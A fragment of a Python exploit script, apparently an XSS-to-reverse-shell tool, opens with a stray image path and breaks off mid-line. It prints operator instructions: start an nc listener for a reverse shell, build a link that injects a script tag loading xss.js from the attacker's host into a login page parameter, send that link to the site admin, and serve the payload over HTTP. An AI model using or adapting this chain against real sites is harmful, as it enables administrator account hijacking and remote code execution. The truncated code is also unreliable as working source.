 def printInfo():
me()
print(yellow, "\n[+]The zip file will be downloaded from the host: ", reset, f" { args.remote_host }")
print(yellow, "\n[+] File created:", reset,"xss.js")
print(yellow, "\n[+] Set up nc to listen on your terminal for the reverse shell")
print("\tUse:\n\t\t", reset, red, f"nc -nvlp { args.port }", reset)
link = str(args.url).replace("loginURL","index.php?page=loginURL?")+"\"></form><script+src=\"http://"+str(ar
link = link.strip(" ")
print(yellow, "\n[+] Send the below link to admin:\n\n\t", green + link, reset)
print("\nStarting HTTP server with Python3, waiting for the XSS request")